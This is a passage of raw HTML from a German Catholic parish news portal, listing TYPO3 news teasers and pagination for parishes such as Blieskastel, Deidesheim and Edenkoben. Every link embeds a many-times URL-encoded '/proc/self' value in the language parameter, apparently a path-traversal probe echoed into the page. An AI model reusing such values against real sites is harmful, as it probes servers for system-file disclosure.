href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=34&amp;cHash=6c3fdbeb2c81968bb2e00b991019cb70">69-70</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=35&amp;cHash=a097aecf60079f42b6f4e6eaf5e16582">71-72</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">vor &gt;</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=75&amp;cHash=11ba531ef65ae7950f0f914c7f3e3f11">Letzte &gt;&gt;</a></div></div></div></div><div id="c70398" class="frame frame-type-list frame-default frame-type-list frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="news-latest-container"><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Blieskastel</span></div><div class="news-category-item"><span> Pfarrei Heilige Familie</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=40677&amp;cHash=3bb8445d51f5c68736223859af3f1f4d" title="Der Himmel wird erst schön durch ein paar Wolken!"><img src="typo3temp/assets/_processed_/3/3/csm_Silvia_Zimmer_2024__96__c9515c0b56.jpg" width="510" height="510"   alt="" ></a></div><span class="news-list-date">19.09.24</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=40677&amp;cHash=3bb8445d51f5c68736223859af3f1f4d" title="Der Himmel wird erst schön durch ein paar Wolken!">Der Himmel wird erst schön durch ein paar Wolken!</a></h3><article>Mit diesem Zitat aus Tabaluga lud Steffen Glombitza beim 2. Abendlob im Kloster...</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=40677&amp;cHash=3bb8445d51f5c68736223859af3f1f4d" title="Der Himmel wird erst schön durch ein paar Wolken!">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Blieskastel</span></div><div class="news-category-item"><span> Pfarrei Heilige Familie</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=40567&amp;cHash=e941de6265deccf01987b0f7646141af" title="&quot;Zur Gemeinschaft gerufen - Auf ihr Buwe unn Mädels&quot;"><img src="typo3temp/assets/_processed_/2/c/csm_kerb04_c764d74e64.jpg" width="383" height="510"   alt="" ></a></div><span class="news-list-date">11.09.24</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=40567&amp;cHash=e941de6265deccf01987b0f7646141af" title="&quot;Zur Gemeinschaft gerufen - Auf ihr Buwe unn Mädels&quot;">"Zur Gemeinschaft gerufen - Auf ihr Buwe unn Mädels"</a></h3><article>Kirkel Neuhäusel feiert Kerwe ökumenisch. Wie im letzten Jahr fand auch dieses Jahr...</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=40567&amp;cHash=e941de6265deccf01987b0f7646141af" title="&quot;Zur Gemeinschaft gerufen - Auf ihr Buwe unn Mädels&quot;">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-list-browse"><div class="showResultsWrap">Treffer 65 bis 66 von 386</div><div class="browseLinksWrap"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;cHash=61050ebda195e2024995edd9518a55db">&lt;&lt; Erste</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">&lt; zurück</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=29&amp;cHash=14dbb9136c468bc61132ac819f2e93f4">59-60</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=30&amp;cHash=e7b7383e130d7504cdf110ec70f304f7">61-62</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">63-64</a><span class="activeLinkWrap">65-66</span><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">67-68</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=34&amp;cHash=6c3fdbeb2c81968bb2e00b991019cb70">69-70</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=35&amp;cHash=a097aecf60079f42b6f4e6eaf5e16582">71-72</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">vor &gt;</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=192&amp;cHash=358ee7175fbc447fa78a1a1055d024b7">Letzte &gt;&gt;</a></div></div></div></div><div id="c70413" class="frame frame-type-list frame-default frame-type-list frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="news-latest-container"><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Blieskastel</span></div><div class="news-category-item"><span> Pfarrei Hl. Franz von Assisi</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=46194&amp;cHash=8bba5abc77fb3dfbe30bb988d455eadb" title="Carlo Acutis in unserer Pfarrei"><img src="typo3temp/assets/_processed_/6/6/csm_PLAKAT_CarloAcutis_013_1cb6a1f11a.jpg" width="510" height="510"   alt="" ></a></div><span class="news-list-date">01.09.25</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=46194&amp;cHash=8bba5abc77fb3dfbe30bb988d455eadb" title="Carlo Acutis in unserer Pfarrei">Carlo Acutis in unserer Pfarrei</a></h3><article>Carlo Acutis (1991-2006)&nbsp;wird am 7. September von Papst Leo XIV. in Rom...</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=46194&amp;cHash=8bba5abc77fb3dfbe30bb988d455eadb" title="Carlo Acutis in unserer Pfarrei">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Blieskastel</span></div><div class="news-category-item"><span> Pfarrei Hl. Franz von Assisi</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=46187&amp;cHash=b071e3795cd04808a3dce1cbf4c3fce6" title="Bastelnachmittag Paper Balls"><img src="typo3temp/assets/_processed_/1/6/csm_IMG_9456_37049a80ed.jpg" width="358" height="510"   alt="" ></a></div><span class="news-list-date">01.09.25</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=46187&amp;cHash=b071e3795cd04808a3dce1cbf4c3fce6" title="Bastelnachmittag Paper Balls">Bastelnachmittag Paper Balls</a></h3><article>Am Montag, 08.09.25 findet ab 16 Uhr im Pfarrzentrum Biesingen und am Montag,...</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=46187&amp;cHash=b071e3795cd04808a3dce1cbf4c3fce6" title="Bastelnachmittag Paper Balls">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-list-browse"><div class="showResultsWrap">Treffer 65 bis 66 von 1006</div><div class="browseLinksWrap"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;cHash=61050ebda195e2024995edd9518a55db">&lt;&lt; Erste</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">&lt; zurück</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=29&amp;cHash=14dbb9136c468bc61132ac819f2e93f4">59-60</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=30&amp;cHash=e7b7383e130d7504cdf110ec70f304f7">61-62</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">63-64</a><span class="activeLinkWrap">65-66</span><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">67-68</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=34&amp;cHash=6c3fdbeb2c81968bb2e00b991019cb70">69-70</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=35&amp;cHash=a097aecf60079f42b6f4e6eaf5e16582">71-72</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">vor &gt;</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=502&amp;cHash=d35be2dcddc7aa0a92571ccbfd54d090">Letzte &gt;&gt;</a></div></div></div></div><div id="c70438" class="frame frame-type-list frame-default frame-type-list frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="news-latest-container"><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Bobenheim-Roxheim</span></div><div class="news-category-item"><span> Pfarrei Hl. Petrus</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=45672&amp;cHash=4a59b976de33634e31f33337fde70b7a" title="Bibel teilen"><img src="uploads/pics/bible-5961201_640_01.jpg" width="640" height="427"   alt="" ></a></div><span class="news-list-date">24.09.25</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=45672&amp;cHash=4a59b976de33634e31f33337fde70b7a" title="Bibel teilen">Bibel teilen</a></h3><article>jeden letzten Dienstag im Monat </article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=45672&amp;cHash=4a59b976de33634e31f33337fde70b7a" title="Bibel teilen">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Bobenheim-Roxheim</span></div><div class="news-category-item"><span> Pfarrei Hl. Petrus</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=45633&amp;cHash=02ac843fcdb3ff1eca3a6b928384c726" title="Angebote vom Bistum Speyer"><img src="typo3temp/assets/_processed_/e/a/csm_Dom_Speyer_1bd35ac97e.jpg" width="418" height="510"   alt="" ></a></div><span class="news-list-date">25.07.25</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=45633&amp;cHash=02ac843fcdb3ff1eca3a6b928384c726" title="Angebote vom Bistum Speyer">Angebote vom Bistum Speyer</a></h3><article>im August 2025</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=45633&amp;cHash=02ac843fcdb3ff1eca3a6b928384c726" title="Angebote vom Bistum Speyer">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-list-browse"><div class="showResultsWrap">Treffer 65 bis 66 von 1356</div><div class="browseLinksWrap"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;cHash=61050ebda195e2024995edd9518a55db">&lt;&lt; Erste</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">&lt; zurück</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=29&amp;cHash=14dbb9136c468bc61132ac819f2e93f4">59-60</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=30&amp;cHash=e7b7383e130d7504cdf110ec70f304f7">61-62</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">63-64</a><span class="activeLinkWrap">65-66</span><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">67-68</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=34&amp;cHash=6c3fdbeb2c81968bb2e00b991019cb70">69-70</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=35&amp;cHash=a097aecf60079f42b6f4e6eaf5e16582">71-72</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">vor &gt;</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=677&amp;cHash=f7f17845b8d9e83237da69d20ff4e9bb">Letzte &gt;&gt;</a></div></div></div></div><div id="c70437" class="frame frame-type-list frame-default frame-type-list frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="news-latest-container"><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Deidesheim</span></div><div class="news-category-item"><span> Pfarrei Hl. Michael</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=41562&amp;cHash=2061bab5429aaa8a23e60a18dcbc4a55" title="Nacht der offenen Kirche"><img src="typo3temp/assets/_processed_/2/8/csm_20161209_Tag_der_offenen_Kirche_05_21f52633ed.jpg" width="787" height="510"   alt="" ></a></div><span class="news-list-date">01.12.24</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=41562&amp;cHash=2061bab5429aaa8a23e60a18dcbc4a55" title="Nacht der offenen Kirche">Nacht der offenen Kirche</a></h3><article>Herzliche Einladung zur Nacht der offenen Kirche am Freitag, 13.12.2022  ab 18:00...</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=41562&amp;cHash=2061bab5429aaa8a23e60a18dcbc4a55" title="Nacht der offenen Kirche">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Deidesheim</span></div><div class="news-category-item"><span> Pfarrei Hl. Michael</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=41476&amp;cHash=3fbcd10e47696ba1b23fb1de301f7154" title="Adventskonzert der Kolpingkapelle Deidesheim"><img src="uploads/pics/Adventskonzert_Kolping.png" width="400" height="400"   alt="" ></a></div><span class="news-list-date">15.11.24</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=41476&amp;cHash=3fbcd10e47696ba1b23fb1de301f7154" title="Adventskonzert der Kolpingkapelle Deidesheim">Adventskonzert der Kolpingkapelle Deidesheim</a></h3><article>Herzliche Einladung an alle zum Adventskonzert am Sonntag 08.12.2024 um 16:00 Uhr...</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=41476&amp;cHash=3fbcd10e47696ba1b23fb1de301f7154" title="Adventskonzert der Kolpingkapelle Deidesheim">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-list-browse"><div class="showResultsWrap">Treffer 65 bis 66 von 586</div><div class="browseLinksWrap"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;cHash=61050ebda195e2024995edd9518a55db">&lt;&lt; Erste</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">&lt; zurück</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=29&amp;cHash=14dbb9136c468bc61132ac819f2e93f4">59-60</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=30&amp;cHash=e7b7383e130d7504cdf110ec70f304f7">61-62</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">63-64</a><span class="activeLinkWrap">65-66</span><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">67-68</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=34&amp;cHash=6c3fdbeb2c81968bb2e00b991019cb70">69-70</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=35&amp;cHash=a097aecf60079f42b6f4e6eaf5e16582">71-72</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">vor &gt;</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=292&amp;cHash=068b5e4e8ae21e39e3894ceae8dbedc7">Letzte &gt;&gt;</a></div></div></div></div><div id="c70436" class="frame frame-type-list frame-default frame-type-list frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="news-latest-container"><div class="news-list-browse"><div class="showResultsWrap">Treffer 65 bis 30 von 30</div><div class="browseLinksWrap"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;cHash=61050ebda195e2024995edd9518a55db">&lt;&lt; Erste</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">&lt; zurück</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=8&amp;cHash=a293967bec83a890217beb99f7d765ed">17-18</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=9&amp;cHash=207df159dc31ffc65ae8993a19768448">19-20</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=10&amp;cHash=a97d2cbf29fa1188cd10f153d869730b">21-22</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=11&amp;cHash=08f3eb38ea3c62bc3c0d7b33e2a9e33f">23-24</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=12&amp;cHash=e88f10d7b94cc0bd7586cf584c4c3d0e">25-26</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=13&amp;cHash=270f5d3975dcf62371d64eae0cf6ef26">27-28</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=14&amp;cHash=793e160166575fbe65c6c4e7a4319eb3">29-30</a><span class="disabledLinkWrap">vor &gt;</span><span class="disabledLinkWrap">Letzte &gt;&gt;</span></div></div></div></div><div id="c77434" class="frame frame-type-list frame-default frame-type-list frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="news-latest-container"><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Edenkoben</span></div><div class="news-category-item"><span> Pfarrei Hl. Anna</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=37336&amp;cHash=d7012028350299d66adea0424b1b6d58" title="Firmvorbereitung 2024"><img src="typo3temp/assets/_processed_/a/3/csm_Firmung_02_de474bec11.png" width="321" height="510"   alt="" ></a></div><span class="news-list-date">25.03.24</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=37336&amp;cHash=d7012028350299d66adea0424b1b6d58" title="Firmvorbereitung 2024">Firmvorbereitung 2024</a></h3><article>
Im Juni feiern wir wieder das Sakrament der Firmung.
Die Firmvorbereitung ist...</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=37336&amp;cHash=d7012028350299d66adea0424b1b6d58" title="Firmvorbereitung 2024">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Edenkoben</span></div><div class="news-category-item"><span> Pfarrei Hl. Anna</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=37335&amp;cHash=44e8f4235485e5beeb26e9fa4fcc06e4" title="Tauferinnerung"><img src="typo3temp/assets/_processed_/e/4/csm_Tauferinnerung_bae9ad60ab.jpg" width="721" height="510"   alt="" ></a></div><span class="news-list-date">22.01.24</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=37335&amp;cHash=44e8f4235485e5beeb26e9fa4fcc06e4" title="Tauferinnerung">Tauferinnerung</a></h3><article>
Der nächste Familiengottesdienst findet am Sonntag, 28.1., um 10.30 Uhr in...</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=37335&amp;cHash=44e8f4235485e5beeb26e9fa4fcc06e4" title="Tauferinnerung">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-list-browse"><div class="showResultsWrap">Treffer 65 bis 66 von 106</div><div class="browseLinksWrap"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;cHash=61050ebda195e2024995edd9518a55db">&lt;&lt; Erste</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">&lt; zurück</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=29&amp;cHash=14dbb9136c468bc61132ac819f2e93f4">59-60</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=30&amp;cHash=e7b7383e130d7504cdf110ec70f304f7">61-62</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">63-64</a><span class="activeLinkWrap">65-66</span><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">67-68</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=34&amp;cHash=6c3fdbeb2c81968bb2e00b991019cb70">69-70</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=35&amp;cHash=a097aecf60079f42b6f4e6eaf5e16582">71-72</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">vor &gt;</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=52&amp;cHash=25e74d626ed752be982f265faa92337c">Letzte 